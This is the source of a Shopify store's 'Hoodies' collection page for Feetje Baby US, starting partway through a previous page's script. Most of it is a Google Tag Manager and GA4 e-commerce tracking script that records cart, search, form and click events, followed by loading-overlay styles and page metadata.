    var colOnly = path.match(/^\/collections\/([^\/]+)\/?$/);
    if (colOnly) {
      sessionStorage.setItem('lastCollectionUrl', location.href);
      return;
    }

    // If we're on a product URL nested under a collection
    // (/collections/<handle>/products/<product-handle>)
    var colProduct = path.match(/^\/collections\/([^\/]+)\/products\/[^\/]+/);
    if (colProduct) {
      // Prefer the collection root as the "return to" target
      sessionStorage.setItem('lastCollectionUrl', '/collections/' + colProduct[1]);
      return;
    }

    // Optional: remember the last non-cart page as an additional fallback
    if (!/\/cart(\/|$)/.test(path) && !/\/checkouts?/.test(path)) {
      sessionStorage.setItem('lastNonCartUrl', location.href);
    }
  } catch (e) {}
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://feetjebabyus.com/collections/hoodies?shop=feetjebabyus.myshopify.com
body_size: 41952
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
<head>
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGM75K73');</script>
<!-- End Google Tag Manager -->
<script>

  (function() {
      class DL_Datalayer {
        constructor() {
          window.dataLayer = window.dataLayer || []; 
          
          // use a prefix of events name
          this.eventPrefix = 'ga4_';

          //Keep the value false to get non-formatted product ID
          this.formattedItemId = true; 

          // data schema
          this.dataSchema = {
            ecommerce: {
                show: true
            },
            dynamicRemarketing: {
                show: true,
                business_vertical: 'retail'
            }
          }

          // add to wishlist selectors
          this.addToWishListSelectors = {
            'addWishListIcon': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }

          // quick view selectors
          this.quickViewSelector = {
            'quickViewElement': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }

          // mini cart button selector
          this.miniCartButton = [
            'a[href="/cart"]', 
          ];
          this.miniCartAppersOn = 'click';


          // begin checkout buttons/links selectors
          this.beginCheckoutButtons = [
            'input[name="checkout"]',
            'button[name="checkout"]',
            'a[href="/checkout"]',
            '.additional-checkout-buttons',
          ];

          // direct checkout button selector
          this.shopifyDirectCheckoutButton = [
            '.shopify-payment-button'
          ]

          //Keep the value true if Add to Cart redirects to the cart page
          this.isAddToCartRedirect = false;
          
          // keep the value false if cart items increment/decrement/remove refresh page 
          this.isAjaxCartIncrementDecrement = true;
          

          // Caution: Do not modify anything below this line, as it may result in it not functioning correctly.
          this.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
          this.countryCode = "US";
          this.storeURL = "https://feetjebabyus.com";
          localStorage.setItem('shopCountryCode', this.countryCode);
          this.collectData(); 
          this.itemsList = [];
        }

        updateCart() {
          fetch("/cart.js")
          .then((response) => response.json())
          .then((data) => {
            this.cart = data;
          });
        }

       debounce(delay) {         
          let timeoutId;
          return function(func) {
            const context = this;
            const args = arguments;
            
            clearTimeout(timeoutId);
            
            timeoutId = setTimeout(function() {
              func.apply(context, args);
            }, delay);
          };
        }

        eventConsole(eventName, eventData) {
          console.log('DL Event: ' + eventName, eventData);
        }

        collectData() { 
            this.customerData();
            this.ajaxRequestData();
            this.searchPageData();
            this.miniCartData();
            this.beginCheckoutData();
  
            
  
            
  
            
              this.collectionsPageData();
            
            
            this.addToWishListData();
            this.quickViewData();
            this.selectItemData(); 
            this.formData();
            this.phoneClickData();
            this.emailClickData();
            this.loginRegisterData();
        }        

        //logged-in customer data 
        customerData() {
            const currentUser = {};
            

            if (currentUser.email) {
              currentUser.hash_email = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }

            if (currentUser.phone) {
              currentUser.hash_phone = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }

            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
              customer: currentUser
            });
        }

        // add_to_cart, remove_from_cart, search
        ajaxRequestData() {
          const self = this;
          
          // handle non-ajax add to cart
          if(this.isAddToCartRedirect) {
            document.addEventListener('submit', function(event) {
              const addToCartForm = event.target.closest('form[action="/cart/add"]');
              if(addToCartForm) {
                event.preventDefault();
                
                const formData = new FormData(addToCartForm);
            
                fetch(window.Shopify.routes.root + 'cart/add.js', {
                  method: 'POST',
                  body: formData
                })
                .then(response => {
                    window.location.href = "/cart";
                })
                .catch((error) => {
                  console.error('Error:', error);
                });
              }
            });
          }
          
          // fetch
          let originalFetch = window.fetch;
          let debounce = this.debounce(800);
          
          window.fetch = function () {
            return originalFetch.apply(this, arguments).then((response) => {
              if (response.ok) {
                let cloneResponse = response.clone();
                let requestURL = arguments[0]['url'] || arguments[0];
                
                if(typeof requestURL === 'string' && /.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {   
                  const queryString = requestURL.split('?')[1];
                  const urlParams = new URLSearchParams(queryString);
                  const search_term = urlParams.get("q");

                  debounce(function() {
                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                      .then(res => res.json())
                      .then(function(data) {
                            const products = data.resources.results.products;
                            if(products.length) {
                              const fetchRequests = products.map(product =>
                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                  .then(response => response.json())
                                  .catch(error => console.error('Error fetching:', error))
                              );

                              Promise.all(fetchRequests)
                                .then(products => {
                                    const items = products.map((product) => {
                                      return {
                                        product_id: product.id,
                                        product_title: product.title,
                                        variant_id: product.variants[0].id,
                                        variant_title: product.variants[0].title,
                                        vendor: product.vendor,
                                        total_discount: 0,
                                        final_price: product.price_min,
                                        product_type: product.type, 
                                        quantity: 1
                                      }
                                    });

                                    self.ecommerceDataLayer('search', {search_term, items});
                                })
                            }else {
                              self.ecommerceDataLayer('search', {search_term, items: []});
                            }
                      });
                  });
                }
                else if (typeof requestURL === 'string' && requestURL.includes("/cart/add")) {
                  cloneResponse.text().then((text) => {
                    let data = JSON.parse(text);

                    if(data.items && Array.isArray(data.items)) {
                      data.items.forEach(function(item) {
                         self.ecommerceDataLayer('add_to_cart', {items: [item]});
                      })
                    } else {
                      self.ecommerceDataLayer('add_to_cart', {items: [data]});
                    }
                    self.updateCart();
                  });
                }else if(typeof requestURL === 'string' && (requestURL.includes("/cart/change") || requestURL.includes("/cart/update"))) {
                  
                   cloneResponse.text().then((text) => {
                     
                    let newCart = JSON.parse(text);
                    let newCartItems = newCart.items;
                    let oldCartItems = self.cart.items;

                    for(let i = 0; i < oldCartItems.length; i++) {
                      let item = oldCartItems[i];
                      let newItem = newCartItems.find(newItems => newItems.id === item.id);


                      if(newItem) {

                        if(newItem.quantity > item.quantity) {
                          // cart item increment
                          let quantity = (newItem.quantity - item.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                          self.updateCart(); 

                        }else if(newItem.quantity < item.quantity) {
                          // cart item decrement
                          let quantity = (item.quantity - newItem.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                          self.updateCart(); 
                        }
                        

                      }else {
                        self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                        self.updateCart(); 
                      }
                    }
                     
                  });
                }
              }
              return response;
            });
          }
          // end fetch 


          //xhr
          var origXMLHttpRequest = XMLHttpRequest;
          XMLHttpRequest = function() {
            var requestURL;
    
            var xhr = new origXMLHttpRequest();
            var origOpen = xhr.open;
            var origSend = xhr.send;
            
            // Override the `open` function.
            xhr.open = function(method, url) {
                requestURL = url;
                return origOpen.apply(this, arguments);
            };
    
    
            xhr.send = function() {
    
                // Only proceed if the request URL matches what we're looking for.
                if (typeof requestURL === 'string' && (requestURL.includes("/cart/add") || requestURL.includes("/cart/change") || /.*\/search\/?.*\?.*q=.+/.test(requestURL))) {
        
                    xhr.addEventListener('load', function() {
                        if (xhr.readyState === 4) {
                            if (xhr.status >= 200 && xhr.status < 400) { 

                              if(typeof requestURL === 'string' && /.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {
                                const queryString = requestURL.split('?')[1];
                                const urlParams = new URLSearchParams(queryString);
                                const search_term = urlParams.get("q");

                                debounce(function() {
                                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                                      .then(res => res.json())
                                      .then(function(data) {
                                            const products = data.resources.results.products;
                                            if(products.length) {
                                              const fetchRequests = products.map(product =>
                                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                                  .then(response => response.json())
                                                  .catch(error => console.error('Error fetching:', error))
                                              );
                
                                              Promise.all(fetchRequests)
                                                .then(products => {
                                                    const items = products.map((product) => {
                                                      return {
                                                        product_id: product.id,
                                                        product_title: product.title,
                                                        variant_id: product.variants[0].id,
                                                        variant_title: product.variants[0].title,
                                                        vendor: product.vendor,
                                                        total_discount: 0,
                                                        final_price: product.price_min,
                                                        product_type: product.type, 
                                                        quantity: 1
                                                      }
                                                    });
                
                                                    self.ecommerceDataLayer('search', {search_term, items});
                                                })
                                            }else {
                                              self.ecommerceDataLayer('search', {search_term, items: []});
                                            }
                                      });
                                  });

                              }

                              else if(typeof requestURL === 'string' && requestURL.includes("/cart/add")) {
                                  const data = JSON.parse(xhr.responseText);

                                  if(data.items && Array.isArray(data.items)) {
                                    data.items.forEach(function(item) {
                                        self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                      })
                                  } else {
                                    self.ecommerceDataLayer('add_to_cart', {items: [data]});
                                  }
                                  self.updateCart();
                                 
                               }else if(typeof requestURL === 'string' && requestURL.includes("/cart/change")) {
                                 
                                  const newCart = JSON.parse(xhr.responseText);
                                  const newCartItems = newCart.items;
                                  let oldCartItems = self.cart.items;
              
                                  for(let i = 0; i < oldCartItems.length; i++) {
                                    let item = oldCartItems[i];
                                    let newItem = newCartItems.find(newItems => newItems.id === item.id);
              
              
                                    if(newItem) {
                                      if(newItem.quantity > item.quantity) {
                                        // cart item increment
                                        let quantity = (newItem.quantity - item.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                                        self.updateCart(); 
              
                                      }else if(newItem.quantity < item.quantity) {
                                        // cart item decrement
                                        let quantity = (item.quantity - newItem.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                                        self.updateCart(); 
                                      }
                                      
              
                                    }else {
                                      self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                                      self.updateCart(); 
                                    }
                                  }
                               }          
                            }
                        }
                    });
                }
    
                return origSend.apply(this, arguments);
            };
    
            return xhr;
          }; 
          //end xhr
        }

        // search event from search page
        searchPageData() {
          const self = this;
          let pageUrl = window.location.href;
          
          if(/.+\/search\?.*\&?q=.+/.test(pageUrl)) {   
            const queryString = pageUrl.split('?')[1];
            const urlParams = new URLSearchParams(queryString);
            const search_term = urlParams.get("q");
                
            fetch(`https://feetjebabyus.com/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
            .then(res => res.json())
            .then(function(data) {
                  const products = data.resources.results.products;
                  if(products.length) {
                    const fetchRequests = products.map(product =>
                      fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                        .then(response => response.json())
                        .catch(error => console.error('Error fetching:', error))
                    );
                    Promise.all(fetchRequests)
                    .then(products => {
                        const items = products.map((product) => {
                            return {
                            product_id: product.id,
                            product_title: product.title,
                            variant_id: product.variants[0].id,
                            variant_title: product.variants[0].title,
                            vendor: product.vendor,
                            total_discount: 0,
                            final_price: product.price_min,
                            product_type: product.type, 
                            quantity: 1
                            }
                        });

                        self.ecommerceDataLayer('search', {search_term, items});
                    });
                  }else {
                    self.ecommerceDataLayer('search', {search_term, items: []});
                  }
            });
          }
        }

        // view_cart
        miniCartData() {
          if(this.miniCartButton.length) {
            let self = this;
            if(this.miniCartAppersOn === 'hover') {
              this.miniCartAppersOn = 'mouseenter';
            }
            this.miniCartButton.forEach((selector) => {
              let miniCartButtons = document.querySelectorAll(selector);
              miniCartButtons.forEach((miniCartButton) => {
                  miniCartButton.addEventListener(self.miniCartAppersOn, () => {
                    self.ecommerceDataLayer('view_cart', self.cart);
                  });
              })
            });
          }
        }

        // begin_checkout
        beginCheckoutData() {
          let self = this;
          document.addEventListener('pointerdown', (event) => {
            let targetElement = event.target.closest(self.beginCheckoutButtons.join(', '));
            if(targetElement) {
              self.ecommerceDataLayer('begin_checkout', self.cart);
            }
          });
        }

        // view_cart, add_to_cart, remove_from_cart
        viewCartPageData() {
          
          this.ecommerceDataLayer('view_cart', this.cart);

          //if cart quantity chagne reload page 
          if(!this.isAjaxCartIncrementDecrement) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              const target = event.target.closest('a[href*="/cart/change?"]');
              if(target) {
                const linkUrl = target.getAttribute('href');
                const queryString = linkUrl.split("?")[1];
                const urlParams = new URLSearchParams(queryString);
                const newQuantity = urlParams.get("quantity");
                const line = urlParams.get("line");
                const cart_id = urlParams.get("id");
        
                
                if(newQuantity && (line || cart_id)) {
                  let item = line ? {...self.cart.items[line - 1]} : self.cart.items.find(item => item.key === cart_id);
        
                  let event = 'add_to_cart';
                  if(newQuantity < item.quantity) {
                    event = 'remove_from_cart';
                  }
        
                  let quantity = Math.abs(newQuantity - item.quantity);
                  item['quantity'] = quantity;
        
                  self.ecommerceDataLayer(event, {items: [item]});
                }
              }
            });
          }
        }

        productSinglePage() {
        
        }

        collectionsPageData() {
          var ecommerce = {
            'items': [
              
              ]
          };

          this.itemsList = ecommerce.items;
          ecommerce['item_list_id'] = 264449392826
          ecommerce['item_list_name'] = "Hoodies"

          this.ecommerceDataLayer('view_item_list', ecommerce);
        }
        
        
        // add to wishlist
        addToWishListData() {
          if(this.addToWishListSelectors && this.addToWishListSelectors.addWishListIcon) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              
              if(target.closest(self.addToWishListSelectors.addWishListIcon)) {
                let pageULR = window.location.href.replace(/\?.+/, '');
                let requestURL = undefined;
          
                if(/\/products\/[^/]+$/.test(pageULR)) {
                  requestURL = pageULR;
                } else if(self.addToWishListSelectors.gridItemSelector && self.addToWishListSelectors.productLinkSelector) {
                  let itemElement = target.closest(self.addToWishListSelectors.gridItemSelector);
                  if(itemElement) {
                    let linkElement = itemElement.querySelector(self.addToWishListSelectors.productLinkSelector); 
                    if(linkElement) {
                      let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                      if(link && /\/products\/[^/]+$/.test(link)) {
                        requestURL = link;
                      }
                    }
                  }
                }

                if(requestURL) {
                  fetch(requestURL + '.json')
                    .then(res => res.json())
                    .then(result => {
                      let data = result.product;                    
                      if(data) {
                        let dataLayerData = {
                          product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                          quantity: 1,
                          final_price: parseFloat(data.variants[0].price) * 100,
                          total_discount: 0,
                          product_type: data.product_type,
                          vendor: data.vendor,
                          variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                          sku: data.variants[0].sku,
                        }

                        self.ecommerceDataLayer('add_to_wishlist', {items: [dataLayerData]});
                      }
                    });
                }
              }
            });
          }
        }

        quickViewData() {
          if(this.quickViewSelector.quickViewElement && this.quickViewSelector.gridItemSelector && this.quickViewSelector.productLinkSelector) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              if(target.closest(self.quickViewSelector.quickViewElement)) {
                let requestURL = undefined;
                let itemElement = target.closest(this.quickViewSelector.gridItemSelector );
                
                if(itemElement) {
                  let linkElement = itemElement.querySelector(self.quickViewSelector.productLinkSelector); 
                  if(linkElement) {
                    let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                    if(link && /\/products\/[^/]+$/.test(link)) {
                      requestURL = link;
                    }
                  }
                }   
                
                if(requestURL) {
                    fetch(requestURL + '.json')
                      .then(res => res.json())
                      .then(result => {
                        let data = result.product;                    
                        if(data) {
                          let dataLayerData = {
                            product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                            quantity: 1,
                            final_price: parseFloat(data.variants[0].price) * 100,
                            total_discount: 0,
                            product_type: data.product_type,
                            vendor: data.vendor,
                            variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                            sku: data.variants[0].sku,
                          }
  
                          self.ecommerceDataLayer('view_item', {items: [dataLayerData]});
                          self.quickViewVariants = data.variants;
                          self.quickViewedItem = dataLayerData;
                        }
                      });
                  }
              }
            });

            
              if(this.shopifyDirectCheckoutButton.length) {
                let self = this;
                document.addEventListener('pointerdown', (event) => {
                  let target = event.target;
                  let checkoutButton = event.target.closest(this.shopifyDirectCheckoutButton.join(', '));
                  
                  if(self.quickViewVariants && self.quickViewedItem && self.quickViewVariants.length && checkoutButton) {

                    let checkoutForm = checkoutButton.closest('form[action*="/cart/add"]');
                    if(checkoutForm) {
                        let quantity = 1;
                        let varientInput = checkoutForm.querySelector('input[name="id"]');
                        let quantitySelector = checkoutForm.getAttribute('id');

                        if(quantitySelector) {
                          let quentityInput = document.querySelector('input[name="quantity"][form="'+quantitySelector+'"]');
                          if(quentityInput) {
                              quantity = +quentityInput.value;
                          }
                        }

                        if(varientInput) {
                            let variant_id = parseInt(varientInput.value);

                            if(variant_id) {
                                const variant = self.quickViewVariants.find(item => item.id === +variant_id);
                                if(variant && self.quickViewedItem) {
                                    self.quickViewedItem['variant_id'] = variant_id;
                                    self.quickViewedItem['variant_title'] = variant.title;
                                    self.quickViewedItem['final_price'] = parseFloat(variant.price) * 100;
                                    self.quickViewedItem['quantity'] = quantity; 
    
                                    self.ecommerceDataLayer('add_to_cart', {items: [self.quickViewedItem]});
                                    self.ecommerceDataLayer('begin_checkout', {items: [self.quickViewedItem]});
                                }
                            }
                        }
                    }

                  }
                }); 
            }
            
          }
        }

        // select_item events
        selectItemData() {
          
          const self = this;
          const items = this.itemsList;

                      
            document.addEventListener('pointerdown', function(event) {
                            
              const productLink = event.target.closest('a[href*="/products/"]');

              if(productLink) {
                  const linkUrl = productLink.getAttribute('href');

                  const matchProduct = (item) => {
                    var itemSlug = (item.url.split('/products/')[1]).split('#')[0].split('?')[0].trim();
                    var linkUrlItemSlug = (linkUrl.split('/products/')[1]).split('#')[0].split('?')[0].trim();
                    
                    return itemSlug === linkUrlItemSlug;  
                  }
                
                  const item = items.find(matchProduct);
                  const index = items.findIndex(matchProduct);
                
                  if(item) {
                    self.ecommerceDataLayer('select_item', {items: [{...item, index: index}]});
                  }
              }
            });
          

          // select item on varient change
          document.addEventListener('variant:change', function(event) {            
            const product_id = event.detail.product.id;
            const variant_id = event.detail.variant.id;
            const vendor = event.detail.product.vendor; 
            const variant_title = event.detail.variant.public_title;
            const product_title = event.detail.product.title;
            const final_price = event.detail.variant.price;
            const product_type = event.detail.product.type;

             const item = {
                product_id: product_id,
                product_title: product_title,
                variant_id: variant_id,
                variant_title: variant_title,
                vendor: vendor,
                final_price: final_price,
                product_type: product_type, 
                quantity: 1
             }
            
             self.ecommerceDataLayer('select_item', {items: [item]});
          });
        }

        // all ecommerce events
        ecommerceDataLayer(event, data) {
          const self = this;
          dataLayer.push({ 'ecommerce': null });
          const dataLayerData = {
            "event": this.eventPrefix + event,
            'ecommerce': {
               'currency': this.cart.currency,
               'items': data.items.map((item, index) => {
                 const dataLayerItem = {
                    'index': index,
                    'item_id': this.formattedItemId  ? `shopify_${this.countryCode}_${item.product_id}_${item.variant_id}` : item.product_id.toString(),
                    'product_id': item.product_id.toString(),
                    'variant_id': item.variant_id.toString(),
                    'item_name': item.product_title,
                    'quantity': item.quantity,
                    'price': +((item.final_price / 100).toFixed(2)),
                    'discount': item.total_discount ? +((item.total_discount / 100).toFixed(2)) : 0 
                }

                if(item.product_type) {
                  dataLayerItem['item_category'] = item.product_type;
                }
                
                if(item.vendor) {
                  dataLayerItem['item_brand'] = item.vendor;
                }
               
                if(item.variant_title && item.variant_title !== 'Default Title') {
                  dataLayerItem['item_variant'] = item.variant_title;
                }
              
                if(item.sku) {
                  dataLayerItem['sku'] = item.sku;
                }

                if(item.item_list_name) {
                  dataLayerItem['item_list_name'] = item.item_list_name;
                }

                if(item.item_list_id) {
                  dataLayerItem['item_list_id'] = item.item_list_id.toString()
                }

                return dataLayerItem;
              })
            }
          }

          if(data.total_price !== undefined) {
            dataLayerData['ecommerce']['value'] =  +((data.total_price / 100).toFixed(2));
          } else {
            dataLayerData['ecommerce']['value'] = +(dataLayerData['ecommerce']['items'].reduce((total, item) => total + (item.price * item.quantity), 0)).toFixed(2);
          }
          
          if(data.item_list_id) {
            dataLayerData['ecommerce']['item_list_id'] = data.item_list_id;
          }
          
          if(data.item_list_name) {
            dataLayerData['ecommerce']['item_list_name'] = data.item_list_name;
          }

          if(data.search_term) {
            dataLayerData['search_term'] = data.search_term;
          }

          if(self.dataSchema.dynamicRemarketing && self.dataSchema.dynamicRemarketing.show) {
            dataLayer.push({ 'dynamicRemarketing': null });
            dataLayerData['dynamicRemarketing'] = {
                value: dataLayerData.ecommerce.value,
                items: dataLayerData.ecommerce.items.map(item => ({id: item.item_id, google_business_vertical: self.dataSchema.dynamicRemarketing.business_vertical}))
            }
          }

          if(!self.dataSchema.ecommerce ||  !self.dataSchema.ecommerce.show) {
            delete dataLayerData['ecommerce'];
          }

          dataLayer.push(dataLayerData);
          self.eventConsole(self.eventPrefix + event, dataLayerData);
        }

        
        // contact form submit & newsletters signup
        formData() {
          const self = this;
          document.addEventListener('submit', function(event) {

            let targetForm = event.target.closest('form[action^="/contact"]');


            if(targetForm) {
              const formData = {
                form_location: window.location.href,
                form_id: targetForm.getAttribute('id'),
                form_classes: targetForm.getAttribute('class')
              };
                            
              let formType = targetForm.querySelector('input[name="form_type"]');
              let inputs = targetForm.querySelectorAll("input:not([type=hidden]):not([type=submit]), textarea, select");
              
              inputs.forEach(function(input) {
                var inputName = input.name;
                var inputValue = input.value;
                
                if (inputName && inputValue) {
                  var matches = inputName.match(/\[(.*?)\]/);
                  if (matches && matches.length > 1) {
                     var fieldName = matches[1];
                     formData[fieldName] = input.value;
                  }
                }
              });
              
              if(formType && formType.value === 'customer') {
                dataLayer.push({ event: self.eventPrefix + 'newsletter_signup', ...formData});
                self.eventConsole(self.eventPrefix + 'newsletter_signup', { event: self.eventPrefix + 'newsletter_signup', ...formData});

              } else if(formType && formType.value === 'contact') {
                dataLayer.push({ event: self.eventPrefix + 'contact_form_submit', ...formData});
                self.eventConsole(self.eventPrefix + 'contact_form_submit', { event: self.eventPrefix + 'contact_form_submit', ...formData});
              }
            }
          });

        }

        // phone_number_click event
        phoneClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="tel:"]');
            if(target) {
              let phone_number = target.getAttribute('href').replace('tel:', '');
              let eventData = {
                event: self.eventPrefix + 'phone_number_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                phone_number
              }

              dataLayer.push(eventData);
              self.eventConsole(self.eventPrefix + 'phone_number_click', eventData);
            }
          });
        }
  
        // email_click event
        emailClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="mailto:"]');
            if(target) {
              let email_address = target.getAttribute('href').replace('mailto:', '');
              let eventData = {
                event: self.eventPrefix + 'email_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                email_address
              }

              dataLayer.push(eventData);
              self.eventConsole(self.eventPrefix + 'email_click', eventData);
            }
          });
        }

        //login register 
        loginRegisterData() {
          
          const self = this; 
          let isTrackedLogin = false;
          let isTrackedRegister = false;
          
          if(window.location.href.includes('/account/login')) {
            document.addEventListener('submit', function(e) {
              const loginForm = e.target.closest('[action="/account/login"]');
              if(loginForm && !isTrackedLogin) {
                  const eventData = {
                    event: self.eventPrefix + 'login'
                  }
                  isTrackedLogin = true;
                  dataLayer.push(eventData);
                  self.eventConsole(self.eventPrefix + 'login', eventData);
              }
            });
          }

          if(window.location.href.includes('/account/register')) {
            document.addEventListener('submit', function(e) {
              const registerForm = e.target.closest('[action="/account"]');
              if(registerForm && !isTrackedRegister) {
                  const eventData = {
                    event: self.eventPrefix + 'sign_up'
                  }
                
                  isTrackedRegister = true;
                  dataLayer.push(eventData);
                  self.eventConsole(self.eventPrefix + 'sign_up', eventData);
              }
            });
          }
        }
      } 
      // end DL_Datalayer

      document.addEventListener('DOMContentLoaded', function() {
        try{
          new DL_Datalayer();
        }catch(error) {
          console.log(error);
        }
      });
    
  })();
</script>
  <meta charset="utf-8">
  <meta http-equiv='X-UA-Compatible' content='IE=edge'>
  <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
  <link rel="canonical" href="https://feetjebabyus.com/collections/hoodies" />
 
  <link rel="preload" as="style" href="//feetjebabyus.com/cdn/shop/t/284/assets/theme.css?v=139036927905882530971761587476">
  <link rel="preload" as="script" href="//feetjebabyus.com/cdn/shop/t/284/assets/lazysizes.min.js?v=96462686758507846881761587476">
  <link rel="preload" as="script" href="//feetjebabyus.com/cdn/shop/t/284/assets/vendor.js?v=17144651349108465191761587476">
  <link rel="preload" as="script" href="//feetjebabyus.com/cdn/shop/t/284/assets/theme.js?v=58289409401944805871761587476">
  <link rel="preload" as="image" href="//feetjebabyus.com/cdn/shop/t/284/assets/loading.svg?v=91665432863842511931761587476">

  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com" crossorigin><style data-shopify>:root { --loader-image-size: 60px; }:root { --loader-image-size: 320px; }html:not(.is-loading) .loading-overlay { opacity: 0; visibility: hidden; pointer-events: none; }
    .loading-overlay { position: fixed; top: 0; left: 0; z-index: 99999; width: 100vw; height: 100vh; display: flex; align-items: center; justify-content: center; background: var(--bg); transition: opacity 0.3s ease-out, visibility 0s linear 0.3s; }
    .loading-overlay .loader__image { width: 60px; height: 60px; }
    .loading-overlay .loader__image--fallback { width: 320px; height: 100%; background: var(--loader-image) no-repeat center center/contain; }
    .loader__image__holder { position: absolute; top: 0; left: 0; width: 100%; height: 100%; font-size: 0; display: flex; align-items: center; justify-content: center; animation: pulse-loading 2s infinite ease-in-out; }
    .loader__image { max-width: 150px; max-height: 150px; object-fit: contain; }
    .loader--line {
      position: relative;
      height: 4px;
      display: block;
      background-color: var(--button-primary-fade);
      border-radius: 2px;
      overflow: hidden;
      width: 100%;
      opacity: 0;
      visibility: hidden;
      transition: opacity .3s ease, visibility 0s linear .3s;
    }

    .loadMore .loader,
    .is-loading .loader {
      visibility: visible;
      opacity: 1;
      transition-delay: 0s;
    }

    .lazyloaded .loader {
      opacity: 0;
      visibility: hidden;
    }

    .loader-indeterminate { background-color: var(--button-primary-bg); }
    .loader-indeterminate::before {
      content: '';
      position: absolute;
      background-color: inherit;
      top: 0;
      left: -35%;
      width: 100%;
      bottom: 0;
      will-change: transform;
      -webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
      animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
    }

    .loader-indeterminate::after {
      content: '';
      position: absolute;
      background-color: inherit;
      top: 0;
      left: -200%;
      width: 100%;
      bottom: 0;
      will-change: transform;
      -webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
      animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
      -webkit-animation-delay: 1.15s;
      animation-delay: 1.15s;
    }

    @keyframes indeterminate {
      0% { transform: translateX(0) scale(0.35, 1); }
      60% { transform: translateX(50%) scale(0.9, 1); }
      100% { transform: translateX(100%) scale(0.9, 1); }
    }
    @keyframes indeterminate-short {
      0% { transform: translateX(0) scale(2, 1); }
      60% { transform: translateX(460px) scale(0.01, 1); }
      100% { transform: translateX(460px) scale(0.01, 1); }
    }
    @keyframes pulse-loading {
      0% { opacity: 1; }
      50% { opacity: .25; }
      100% { opacity: 1; }
    }</style><script>
    const loadingAppearance = "once";
    const loaded = sessionStorage.getItem('loaded');

    if (loadingAppearance === 'once') {
      if (loaded === null) {
        sessionStorage.setItem('loaded', true);
        document.documentElement.classList.add('is-loading');
      }
    } else {
      document.documentElement.classList.add('is-loading');
    }
  </script>
  <title>Hoodies &ndash; Feetje Baby US</title><meta name="description" content="Sustainable buttery soft baby clothing made with organic cotton and premium fabrics. Our quality details ensure both style and comfort for your little one. Choose eco-friendly and stylish baby clothes collections.  Designed in Holland since 1981.">
